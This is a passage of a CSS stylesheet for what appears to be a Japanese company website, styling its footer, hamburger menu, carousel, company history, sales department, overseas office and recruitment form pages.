  margin-bottom: 1.3rem;
}

footer dt {
  font-size: 1.8rem;
}

footer dd a {
  color: #000;
  font-size: 1.2rem;
  text-decoration: none;
}

footer .f-container {
  background: #02288b;
  border-top: .1rem solid #fff;
  color: #fff;
  display: flex; 
  justify-content: space-between; 
  padding: 5rem 3rem 5rem; 
}

footer .address {
  display: flex; 
  justify-content: space-evenly; 
  flex-wrap: wrap; 
  width: 45rem; 
}

footer .address svg { 
  height: 3.5rem; 
  margin: 0 .5rem 0 0;  
}

footer .address svg.en { 
  height: 5rem; 
  margin: 0 auto 2em 0;  
}

footer .address p:first-of-type { 
  font-size: 3.5rem; 
  letter-spacing: 1.5rem; 
}

footer .address p:last-of-type { 
  font-size: 2rem; 
  width: 100%; 
  margin: 1em 0 0; 
}

footer .phone-number {
  padding-bottom: .5rem;
  font-size: 2rem; 
  align-self: flex-end; 
}

footer p.copyright {
  background: #02288b;
  color: #fff;
  font-size: 1rem; 
  text-align: center;
  padding: 2rem 0; 
}

.f-layout-4 {
  display: flex;
  justify-content: space-around;
}

footer .f-layout-4 {
  background: #02288b;
  color: #fff;
  margin: 0;
  padding: 5rem 0 0;
}

footer dl {
  display: block;
}

footer dl li {
  text-align: left;
  list-style: inside;
}

footer dl a {
  border: none;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  padding: 0;
  margin: 1rem 0;
}

footer dl a:hover {
	text-decoration: underline;
}

.banner {
  margin: 0;
  text-align: center;
}

.banner > * {
  border: none;
  display: inline-block;
  position: fixed;
}

.banner > .fb {
  display: inline-block;
  box-sizing: border-box;
  bottom: 0;
  height: 7.9rem;
  left: 0;
  position: fixed;
  z-index: 9999;
}

.banner > .fb > a {
  background: rgba( 255, 255, 255, .9 );
  -webkit-backdrop-filter: blur( 10px );
  backdrop-filter: blur( 10px );
  border: .1rem solid rgba( 0, 0, 0, .3 );
  display: block;
  box-sizing: border-box;
  color: #3b5998;
  font-size: 3rem;
  left: 0;
  padding: 1.8rem;
  z-index: 2;
}

.banner > .fb > a > i {
  font-size: 4rem;
  margin: 0 .5rem 0 0;
}

.banner > .fb .sans-serif {
  font-size: 4rem;
  font-family: 'Noto Sans Regular';
  font-weight: bold;
  letter-spacing: 0;
}

.banner > .fb > .close {
  background: rgba( 0, 0, 0, .5 );
  color: #fff;
  font-size: 1.5rem;
  padding: .25rem;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
}

.banner > .top {
  bottom: 1rem;
  color: #fff;
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  font-size: 5.5rem;
  right: 1.5rem;
  z-index: 2;
}

.fb-page {
  display: none;
  max-width: 500px;
}


/* =============================================

  pc hamburger menu

============================================= */
.hamburger,
.hamburger span {
  transition: all .4s;
  box-sizing: border-box;
}

.hamburger {
  position: relative;
  width: 40px;
  height: 32px;
  z-index: 9999;
}

.hamburger span {
  display: inline-block;
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #fff;
  border-radius: 3px;
}

.hamburger span:nth-of-type( 1 ) {
  top: 0;
  animation: menu-bar01 .75s forwards;
}

@keyframes menu-bar01 {
  0% {
    transform: translateY( 15px ) rotate( 45deg );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger span:nth-of-type( 2 ) {
  top: 13.5px;
  transition: all .25s .25s;
  opacity: 1;
}

.hamburger span:nth-of-type( 3 ) {
  bottom: 0;
  animation: menu-bar02 .75s forwards;
}

@keyframes menu-bar02 {
  0% {
    transform: translateY( -15px ) rotate( -45deg );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }
  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger.active span:nth-of-type( 1 ) {
  animation: active-menu-bar01 .75s forwards;
}

@keyframes active-menu-bar01 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 15px ) rotate( 45deg );
  }
}

.hamburger.active span:nth-of-type( 2 ) {
  opacity: 0;
}

.hamburger.active span:nth-of-type( 3 ) {
  animation: active-menu-bar03 .75s forwards;
}

@keyframes active-menu-bar03 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }

  100% {
    transform: translateY( -15px ) rotate( -45deg );
  }
}


/* =============================================

  pc jQuery plug-in

============================================= */
.slick-dots {
  bottom: 2rem;
  color: #fff;
}

.slick-dots li button:before {
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  color: #fff;
  content: '\f111';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 1rem;
  opacity: 1;
}

.slick-dots li.slick-active button:before {
  text-shadow: 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff;
  color: #02288b;
  opacity: 1;
}

.slide {
  position: relative;
}

.slide_content-wrap {
  left: 50%;
  position: absolute;
  top: 50%;
}

.slide_content {
  display: block;
  opacity: 0;
  transform: translate( -50%, 100vh );
  transition: all 1s;
  text-align: center;
  color: #fff;
}

.slide_content.on {
  opacity: 1;
  transform: translate( -50%, -50% );
  transition: all 1s .5s;
}

.slide_content svg {
  height: 15rem;
}

.slide_title {
  font-size: 5rem;
  width: 70vw;
  font-size: 5vw;
}

.slide_text {
  font-size: 16px !important;
}

.slick-prev:before,
.slick-next:before{
    color: #000;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* index.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#index main .mv-wrap h1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: auto;
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  padding: 10vh 5vw;
  font-size: 5rem;
  letter-spacing: 2rem;
  width: 11em;
  border: .1rem solid #fff;
  font-weight: normal;
  position: static;
}

#index main .mv-text {
  left: 0;
  right: 0;
  top: calc( 50% - 10vh );
  position: absolute;
  color: #fff;
  text-align: center;
}

#index main .mv-wrap h1 svg {
  height: 5rem;
  margin: 0 2rem 0 0; 
  letter-spacing: 0;   
}

#index main .mv-wrap h1 span {
  display: inline-block;
  margin: 1rem 0 0;
  letter-spacing: 0; 
  width: 100%;
  font-size: 2.5rem;
}

/* 海外拠点 .overseas *****************/
/*************************************/
/* map */
.overseas-map {
  margin-bottom: 5rem;
  text-align: center;
}

.overseas-map img {
  width: 100%;
  max-width: 1920px;
  height: auto;
  box-sizing: border-box;
  border: 3px double #ccc;
}

/* 新着情報 .news *********************/
/*************************************/

main .news dl {
  display: flex;
  justify-content: center;
  width: 90%;
  margin: 0 auto;
}

main .news dl:last-of-type {
  margin: 0 auto 3rem;
}

main .news dt,
main .news dd {
  border: .1rem solid #777;
  border-bottom: none;
  font-size: 1.4rem;
  padding: 2rem 3rem;
}

main .news dt {
  width: 25%;
  border-right: none;
}

main .news dl:last-of-type dt {
  border-bottom: .1rem solid #777;
}

main .news dd {
  width: 75%;
}

main .news dl:last-of-type dd {
  border: .1rem solid #777;
}

main .news dd {
  background: #f7f7ff;
  text-align-last: left;
}


/* 営業部 .sales-dept *****************/
/*************************************/
section.sales-dept .f-container {
  display: flex;
  flex-wrap: wrap;
  /* justify-content: center; */ 
  justify-content: space-evenly;  
  width: 100%;
}

section.sales-dept .f-container .f-item {
  margin: 0 2.5vw 5vh;
  position: relative;
  width: calc( 100% / 3 - 5vw );
  border: 1px solid #333;
}

section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
  /* margin: 5vh 2.5vw 0; */
}

/* section.sales-dept .f-container .f-item a img { */
section.sales-dept .f-container .f-item img {
  width: 100%;
  filter: none;
  transition: filter .75s ease-in-out;
}

section.sales-dept .f-container .f-item a {
  display: block;
}

section.sales-dept .f-container .f-item a:hover img {
  filter: brightness( 50% );
}

#top section.sales-dept .f-container .f-item p,
#en-top section.sales-dept .f-container .f-item p{
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
	text-align: center;
}

section.sales-dept .f-container .f-item a span {
  background: rgba( 255, 255, 255, .8 );
  display: inline-block;
  outline: .1rem solid #000;
  outline-offset: -.1rem;
  padding: 2vh 4vw;
  transition: all .75s ease-in-out;
  line-height: 1.3;
}

section.sales-dept .f-container .f-item a span::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

section.sales-dept .f-container .f-item a:hover span {
  background: none;
  color: #fff;
  outline: 0 solid #000;
}

.sales-dept .f-item a { 
  border: none;
}


/* 求人情報 .recruit ******************/
/*************************************/
section.recruitment .f-container {
  display: flex;
  justify-content: center;
}

section.recruitment .f-container .left-box {
  width: 50%;
}

section.recruitment .f-container .left-box img {
  width: 70%;
}

section.recruitment .f-container .right-box {
  width: 50%;
  font-size: 1.4rem;
}

section.recruitment .f-container .right-box p {
  padding: 12rem 0 5rem;
  font-size: 2rem;
}

#index section h2::before,
#outlines section h2::before,
#sales-dept section h2::before,
#sitemap main,
#en-outlines section h2::before,
#en-sales-dept section h2::before,
#en-sitemap main {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 .25rem 0 0;
}

#index section:first-of-type h2::before {
  content: '\f0ac';
}

#index section:nth-of-type( 2 ) h2::before {
  content: '\f05a';
}

#index section:nth-of-type( 3 ) h2::before {
  content: '\f1ad';
}

#index section:nth-of-type( 4 ) h2::before {
  content: '\f500';
  content: '\f0c0';
  /* content: '\f508'; */
  /* content: '\f47f'; */
  /* content: '\f2b5'; */
}

.country {
	margin: 0 auto 5rem;
}

.country li {
    text-align: left;
    list-style: none;
    width: 53em;
	margin: 3em auto;
}

.country li a {
	font-size: 5rem;
}

.country li img {
  width: 10rem;
  height: auto;
  margin: 0 2rem 0 0;
  vertical-align: middle;
}

.country li a:hover img {
  opacity: .7;
  outline: 1px solid #02288b;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* outline.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* main ******************************/
/*************************************/
main .mv-wrap {
  position: relative;
}

main .mv-wrap div:first-of-type img { /* main visual 100vh */
  object-fit: cover;
  object-position: 60%;
  height: 100vh;
  width: 100%;
  max-width: 1920px;
  vertical-align: bottom;
}

main .mv-wrap h1 {
  position: absolute;
  top: calc( 50vh - 2rem );
  right: 0;
  padding: 5rem 0;
  font-size: 3rem;
  font-weight: normal;
  text-align: center;
  letter-spacing: 1rem;
  color: #fff; 
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  width: 40vw;
  max-width: 50rem;
}

main .mv-wrap h1 > span {
  display: block;
  font-size: 2rem;
  letter-spacing: .25rem;
}

main .mv-wrap h1 > span::before {
  display: block;
  height: 1px;
  background: #fff;
  content: "";
  margin: 1rem 0;
}

#outlines section:first-of-type h2::before,
#en-outlines section:first-of-type h2::before {
  content: '\f007';
}

#outlines section:nth-of-type(2) h2::before,
#en-outlines section:nth-of-type(2) h2::before {
  content: '\f1ad';
}

#outlines section:nth-of-type(3) h2::before,
#en-outlines section:nth-of-type(3) h2::before {
  content: '\f239';
}

#outlines .access .f-container .address,
#en-outlines .access .f-container .address {
	background: rgba( 2, 40, 139, .7);
	color: #fff;
	font-size: 1.5rem;
	width: 100%;
	line-height: 2;
	padding: 0 0 1rem 0;
}


#outlines .outline-section figure,
#outlines .outline-section figure img,
#en-outlines .outline-section figure,
#en-outlines .outline-section figure img {
  max-width: 350px;
}


/* president *************************/
/*************************************/

#outlines section h2,
#en-outlines section h2 {
  font-weight: normal;
  color: #ab8635;
  margin: 5rem 0 3rem;
  padding: 0 0 1rem;
  font-size: 2rem;
  letter-spacing: 1rem;
  text-align: center;
}

.about {
  width: 90%;
  margin: 5rem auto;
}

#outlines .outline-section figure,
#en-outlines .outline-section figure {
  float: left;
  padding: 0 3rem 0 0;
  font-size: 2rem;
  text-align: center;
}

figure img {
  vertical-align: bottom;
}

#outlines figure figcaption,
#en-outlines figure figcaption {
  padding: 1rem 0;
  color: #fff;
  background: #ab8835;
  font-size: 1.75rem;
}

.about p {
  font-size: 1.8rem;
  letter-spacing: .3rem;
  line-height: 1.5;
  text-align: justify;
  text-indent: 1em;
}

#en-outlines .about p {
  text-indent: 0;
}


/* company ***************************/
/*************************************/
.company {
  width: 90%;
  margin: 5rem auto;
}

.company dl {
  display: flex;
  flex-wrap: wrap;
}

.company dt,
.company dd {
  padding: 1rem 2rem;
  border: .1rem #ccc solid;
  border-bottom: none;
  line-height: 1.5;
  box-sizing: border-box;;
  font-size: 1.6rem;
  letter-spacing: .3rem;
}

.company dt {
  background: #dedede;
  width: 30%;
  border-right: none;
  text-align: left;
}

.company dd {
  text-align: justify;
  width: 70%;
}



.company .en-dl dd {
  text-align: left;
}

.company dt:last-of-type,
.company dd:last-of-type {
  border: .1rem #ccc solid;  
}

.company > p {
  font-size: 1.6rem;
  margin: 2.5rem 0 0;
  text-align: center;
}

.company > p > button {
  display: inline-block;
  margin: 2rem auto 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-appearance: none;
  cursor: pointer;
  background: #e5322d;
}

.company > p > button:hover {
  animation: anime 1s 1;
}

.company > p > button > a {
  font-size: 1.4rem;
  padding: .125rem .25rem;
  display: block;
  color: #fff;
}

.company .fa-file-pdf {
  font-size: 2rem;
  color: #e5322d;
  margin: 0 .25em 0 0;
}

@keyframes anime {
  0% {
  	outline: 1px solid #f00;
	outline-offset: -1px;
  }

  100% {
    outline-offset: 100px;
    outline-color: rgba( 255, 0, 0, 0 );
  }
}



/* access ****************************/
/*************************************/
.access {
  width: 90%;
  margin: 5rem auto;
}

section h3 {
  font-weight: normal;
  padding: 1rem 0;
  font-size: 2.5rem;
  text-align: center;
  color: #fff;
  background: rgba( 2, 40, 139, .7 );
}

section h3::before,
section h3::after {
  content: " - ";
  display: inline;
}

section .f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  text-align: center;
  gap: 5vh 0;
}

.access .f-container div {
  width: 45%;
}

.access .f-container iframe {
  width: 100%;
  height: 50vh;
  max-width: 1920px;
  max-height: auto;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* ayumi.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#ayumi {
/*   background: url( img/ayumi-bg.png ) no-repeat fixed; */
/*   background-size: cover; */
}

#ayumi::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/ayumi-bg.png ) center no-repeat;
  background-size: cover;
}

.ayumi-top > img {
  height: 100vh;
  width: 100%;
  vertical-align: bottom;
  object-fit: cover;
}

.ayumi-wrapper {
  overflow: hidden;
}

.ayumi-wrapper > p {
  background: #fff;
  font-size: 2rem;
  line-height: 5rem;
  padding: 5rem 0;
  text-align: center;
}

.ayumi-wrapper > p > span {
  display: inline-block;
  background: rgba(200, 200, 200, 0.3);
  padding: 2rem;
}

.note-bg {
  background: #fff;
  padding: 3rem 0;
}

.note-wrap {
  background: #fefddf;
  padding: 1em 2em;
  width: 60vw;
  margin: 0 auto;
  box-shadow: .2rem .2rem .25rem .25rem rgba( 0, 0, 0, .1 );
  font-size: 2rem;
  letter-spacing: .25em;
}

.note {
  background: linear-gradient( 90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #fefddf 50%, #fefddf 50% ), linear-gradient( 180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 97%, #999 97%, #999 100% );
  background-size: 8px 100%, 100% 2em;
  line-height: 2;
  /* text-align: center; */
  font-family: serif;
}

.note p {
  padding: 0 0 1em;
}

.ayumi-slick {
  padding: 0 0 5rem;
  background: #fff;
}

.ayumi-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.ayumi-list > h2 {
  width: 12em;
  font-size: 3rem;
  padding: .5em 1em;
  margin: 0 auto;
  font-weight: normal;
  background: #ab8835;
  color: #fff;
  opacity: .8;
}

.ayumi-list > hr {
  width: 100%;
  background: #fff;
  padding: 2rem 0 5rem;
  margin: 0 0 3rem;
}

.ayumi-list > dl {
  width: 45%;
  line-height: 1.5;
  /* height: 40rem; */
}

.ayumi-list > dl:nth-of-type( odd ) {
  text-align: left;
  padding: 0;
/*   border-left: 1px solid #777; */
  margin: 40rem 0 0 -.1rem;
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:nth-of-type( even ) {
  text-align: left;
  padding: 0;
  border-right: 1px solid #777;
}

.ayumi-list > dl:nth-of-type( 2 ) {
  /* padding: 10rem 0; */
  /* margin: 10rem 0; */
}

.ayumi-list > dl:nth-of-type( 3 ) {
  margin: 10rem 0 0 -.1rem;
}

.ayumi-list > dl:first-of-type,
.ayumi-list > dl:last-of-type {
  width: 100%;
  text-align: center;
  border: none;
  margin: 0;
  padding: 0;
  height: 1rem;
}

.ayumi-list > dl:first-of-type {
  margin: 0 0 5rem;
  height: 10rem;
}

.ayumi-list > dl:last-of-type {
  margin: 0 0 13rem;
}

.ayumi-list > dl:nth-of-type( odd ) > dt {
  text-align: right;
}

.ayumi-list > dl:first-of-type > dt {
  text-align: center;
}

.ayumi-list > dl:last-of-type > dt {
  font-size: 7rem;
  color: #02288b;
  background: rgba( 255, 255, 255, .5 );
  -webkit-backdrop-filter: blur( 5px );
  backdrop-filter: blur( 5px );
  padding: 3rem 0;
}

.ayumi-list > dl:nth-last-of-type( 2 ) {
  visibility: hidden;
  height: 0;
  margin: 0 0 10rem -.1rem;
}

.ayumi-list > dl > dt,
#en-ayumi .en-wrapper dt {
  font-size: 3rem;
  font-weight: bold;
  color: #02288b;
  padding: 3rem 0 0;
  width: 100%;
}

.ayumi-list > dl > dd {
  font-size: 1.8rem;
  width: 100%;
  border-bottom: .1rem solid #777;
  letter-spacing: .2em;
  line-height: 1.2;
}

.ayumi-list > dl:nth-last-of-type( 3 ) {
  margin: -1rem 0 0;
}

.ayumi-list > dl:nth-last-of-type( 3 ) > dd {
  border: none;
}

.ayumi-list > dl:first-of-type > dd,
.ayumi-list > dl:last-of-type > dd {
  width: 100%;
  text-align: center;
  border-bottom: none;
}

.ayumi-list ul {
  padding: 0 0 .25em 2em;
  line-height: 1.5;
}

.ayumi-list details summary {
  margin: 0;
}

#party {
	background: #fff;
	padding: .25em 0 4em;
	margin: 0;
}

#party h2 {
	padding: 1em;
	margin: 1em 0;
}

#party h2 span {
	background: #ab8835;
	color: #fff;
	padding: .3em;
}

#party .f-container {
	display: flex;
}

#party img {
	width: 100%;
}

#party .f-item p {
	font-size: 2em;
	color: #777;
	margin: 1em 0 0;
}

#party .f-item p::before,
#party .f-item p::after {
	content: "～";
	display: inline-block;
	margin: 0 .5em;
}



#en-ayumi .ayumi-wrapper > p,
#en-ayumi .en-wrapper dd{
	line-height: 3rem;
}

#en-ayumi main .ayumi-wrapper {
	margin: 5rem auto;
}

#en-ayumi .ayumi-wrapper {
	width: 80%;
    margin: 0 auto;
    font-size: 2rem;
}

#en-ayumi .en-wrapper h2 {
	margin: 3rem 0 0;
	display: inline-block;
}
#en-ayumi .en-wrapper h2::before,
#en-ayumi .en-wrapper h2::after {
	display: inline;
	content: " ~ "
}

#en-ayumi .en-wrapper dt {
	margin: 0 0 1rem;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* sales-dept.html pc /////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#sales-dept section.sales-dept p,
#en-sales-dept .sales-dept-text {
  background: #efefef;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  line-height: 2rem;
  padding: 1.5rem 10%;
}

#sales-dept .sales-dept .email,
#en-sales-dept .sales-dept .email {
  background: none;
  font-size: 1.6rem;
  margin: 0 0 2rem;
  padding: 1.5rem 0;
}

/* #sales-dept h1.mv-text,
#overseas h1.mv-text {
  background: rgba(2, 40, 139, .7);
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  border: none;
  color: #fff;
  font-size: 3.5rem;
  margin: 0 0 0 auto;
  opacity: .8;
  padding: 4rem 3rem 10rem 3rem;
  position: absolute;
  text-align: center;
  top: 30%;
  right: 0%;
} */

/* #sales-dept h1.mv-text span,
#overseas h1.mv-text span {
  border-top: .1rem solid #fff;
  display: block;
}  */

#sales-dept h1.mv-text div,
#overseas h1.mv-text div,
#en-sales-dept h1.mv-text div,
#en-overseas h1.mv-text div {
  padding: 3rem 0;
} 

#sales-dept h1.mv-text div:last-child,
#overseas h1.mv-text div:last-child,
#en-sales-dept h1.mv-text div:last-child,
#enoverseas h1.mv-text div:last-child {
  border-top: .1rem solid #fff;
}

#sales-dept .describe-text,
#en-sales-dept .describe-text {
  font-size: 1.3rem;
  position: absolute;
  width: 100%;
  bottom: 0;
}

#sales-dept .describe-text > p,
#en-sales-dept .describe-text > p {
  text-align: left;
}

#sales-dept .describe-text > p > a { /* KAPTEN&SON リンク付けのため加筆 */
  color: #00f;
  font-size: 1.6rem;
  text-decoration: underline;
}

#sales-dept .describe-text > p > a:hover { /* KAPTEN&SON リンク付けのため加筆 */
  color: #f00;
  cursor: pointer;
}

#sales-dept section:nth-of-type(1) h2::before,
#en-sales-dept section:nth-of-type(3) h2::before {
  content: '\f21a';
}

#sales-dept section:nth-of-type(2) h2::before,
#en-sales-dept section:nth-of-type(4) h2::before {
  content: '\f468';
}

#sales-dept section:nth-of-type(3) h2::before,
#en-sales-dept section:nth-of-type(5) h2::before {
  content: '\f5b0';
}

#sales-dept section:nth-of-type(4) h2::before,
#en-sales-dept section:nth-of-type(6) h2::before {
  content: '\f63c';
}

#sales-dept section:nth-of-type(5) h2::before,
#en-sales-dept section:nth-of-type(7) h2::before {
  content: '\f085';
}

#sales-dept section:nth-of-type(6) h2::before,
#en-sales-dept section:nth-of-type(8) h2::before {
  content: '\f436';
}


#sales-dept section .f-container .f-item img,
#en-sales-dept section .f-container .f-item img {
  vertical-align: bottom;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

#sales-dept section .f-container .f-item h3,
#en-sales-dept section .f-container .f-item h3 {
  background: #333;
  color: #fff;
  padding: .5rem 0;
  font-size: 1.5rem;
}

#sales-dept section .f-container .f-item h3::before,
#sales-dept section .f-container .f-item h3::after,
#en-sales-dept section .f-container .f-item h3::before,
#en-sales-dept section .f-container .f-item h3::after {
  display: none;
}

#sales-dept section.sales-dept .f-container .f-item p,
#en-sales-dept section.sales-dept .f-container .f-item p {
  position: static;
  margin: 0;
  padding: .5rem;
  background: transparent;
  box-sizing: border-box;
  text-align: justify;
  color: #fff;
  text-shadow: 0 0 3px #000, 0 0 3px #000, 0 0 3px #000;
  font-size: 14px;
}

#en-sales-dept section.sales-dept dl {
  width: 80%;
  margin: 0 auto;
  text-align: left;
  line-height: 1.5;
}

#en-sales-dept section.sales-dept dl dt {
  font-size: 26px;
  font-weight: bold;
  color: #555;
}

#en-sales-dept section.sales-dept dl dd {
  font-size: 18px;
  margin: .5em 0 2em;
}

#sales-dept #sports > a > p {
  background: transparent;
  margin: 0;
  padding: 0 0 1.5rem;
  font-size: 1.5rem;
  color: #00f;
  text-decoration: underline;
  transform: translate( 0, -1rem );
  display: inline-block;
}

#sales-dept #sports > a > p:hover {
  color: #f00;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* overseas.html pc ///////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#overseas section div.f-container,
#en-overseas section div.f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around; 
  width: 85%;
  /* height: 100vh; */
  margin: 2vh auto 6vh;
}

#overseas section .overseas-address,
#en-overseas section .overseas-address {
  align-self: center;
  text-align: center;
  margin: 2rem 0 0;
  width: 100%;
}

#overseas section .overseas-address > p,
#en-overseas section .overseas-address > p {
  text-align: left;
  font-size: 1.5rem;
  line-height: 2;
  display: inline-block;
}

#overseas section .email,
#en-overseas section .email {
  display: inline-block;
  margin-top: 2rem;
}

#overseas .f-item > img,
#en-overseas .f-item > img {
  width: 100%;
  max-width: 500px;
  height: auto;
  vertical-align: bottom;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* form_*.html pc /////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
.form-wrapper {
  width: 80%;
  margin: 0 auto;
  position: relative;
}

.entry-form,
.form-info {
  padding: 1rem;
}

.form-comment,
.entryform-comment {
  position: absolute;
  color: #fff;
  font-size: 4rem;
  margin: 2rem auto 0;
  width: 30%;
  text-align: center;
  background: rgba( 2, 40, 139, .7 );
  padding: 3rem;
}

.form-comment > hr,
.entryform-comment > hr {
  height: 2px;
  background: #fff;
}

.form-info dl,
.entry-form dl {
  display: flex;
  width: 95%;
  margin: 3em auto;
  line-height: 1.5;
}

.form-info > dl > dt,
.entry-form dl > dt {
  font-size: 2rem;
  font-weight: bold;
  text-align: left;
  margin: 0 0 1.5rem;
}

.form-info > dl > dd,
.entry-form dl > dd {
  font-size: 2rem;
  text-align: justify;
  margin: 0 0 1.5rem;
  padding: 0 0 0 2rem;
}

.form-info dt::before,
.entry-form dt::before {
  content: "";
  display: inline-block;
  height: 1.5rem;
  width: .5rem;
  background: #02288b;
  margin: 0 1rem 0 -1.5rem;
}

#form-1 section,
#form-2 section {
  margin: 0 auto;
}

/* ----------------------------------------recruit-info */

.form-top > img {
  width: 100%;
  height: 100vh;
}

.form-comment {
  top: -30%;
  right: -12.5%;
}

.form-wrapper > p {
  font-size: 1.5rem;
  text-decoration: none;
  margin: 0 0 5rem;
  padding: 1rem 1rem;
  text-align: right;
}

/* .form-info > h2 {
  font-size: 2.5rem;
  text-align: left;
  text-align: center;
  margin: 2rem 0 3rem;
  padding: 0 0 0 4rem;
} */

.form-info > dl {
  line-height: 1.5;
  letter-spacing: .35rem;
}

.form-info > dl > dt {
  width: 20%;
}

.form-info > dl > dd {
  width: 80%;
}

/* .form-info a {
  border: none;
  text-decoration: none;
  padding: none;
} */

/* .entry-click {
  border: 1px solid rgba( 2, 40, 139, .7 );
  width: 30rem;
  margin: 1.5rem auto;
  padding: 3rem 0;
  text-align: center;
} */

/* .entry-click > a {
  padding: 2.6rem 2.3rem;
  font-size: 1.7rem;
  font-weight: bold;
  transition: .3s linear;
} */

/* .entry-click > a:hover {
  background: #02288b;
  color: #fff;
} */

#form-1 .form-info2 {
  text-align: center;
  margin: 3rem auto;
}

.form-info2 > h3 {
  background: transparent;
  color: #000;
}

.form-info2 > address {
  text-align: left;
  font-size: 1.8rem;
  line-height: 1.4;
  font-style: normal;
  display: inline-block;
}

.form-info2 > address > p:nth-of-type( 2 ) {
  text-align: right;
  /* margin: 0 .5em 0 0; */
}

.form-info2 > address > p:nth-last-of-type( 2 ) > span {
  margin: 0 0 0 2.2em;
}

.form-info2 > address > p:last-of-type > span {
  margin: 0 0 0 1em;
}

#form-1 .internal-link {
  margin: 5rem 0;
}

/* .form-info2 > h3 {
  font-size: 2.5rem;
  text-align: left;
  margin: 0 0 1.5rem;
} */

/* .form-info2 > p {
  font-size: 1.5rem;
  text-align: left;
  line-height: 2rem;
  padding: 0 0 0 3.5rem;
} */

.no-recruitment {
  margin: 0 0 45vh;
}

.no-recruitment > h2 {
  color: #333;
  font-weight: normal;
  margin-bottom: 10rem;
}


.no-recruitment > p {
  color: #666;
  font-size: 2rem;
  line-height: 1.8;
  text-align: left;
}

/* ----------------------------------------form_2 */

.entry-form-top > img,
.entry-form > h2 {
  margin: 2rem 0 2rem;
}

.entryform-top > img {
  width: 100%;
  height: 100vh;
}

/* .entryform-comment {
  top: -26%;
  right: -12.5%;
} */

.entry-form {
  margin: 0 auto 5rem;
  width: 95%;
}

/* .entry-form > h2 {
  font-size: 2.5rem;
  text-align: left;
  padding: 0 0 0 6rem;
} */

.entry-form > p {
  font-size: 1.6rem;
  text-align: justify;
  padding: 0 0 0 6rem;
  line-height: 1.5;
}

.entry-form > p:last-of-type {
  padding: 0;
}

.mw_wp_form p {
	font-size: 1.6rem;
}

.entry-form dl > dt {
  width: 40%;
}

.entry-form dl > dd {
  width: 60%;
  margin: 0 0 1.5rem 1vw;
}

input,
textarea,
select,
option {
  display: inline-block;
  padding: .25rem .5rem;
}

input {
  border: none;
  border-bottom: 1px solid #777;
}

input:focus {
  outline: none;
  background: #ffd;
}

input,
.text-area {
  font-size: 1.8rem;
}

select,
option {
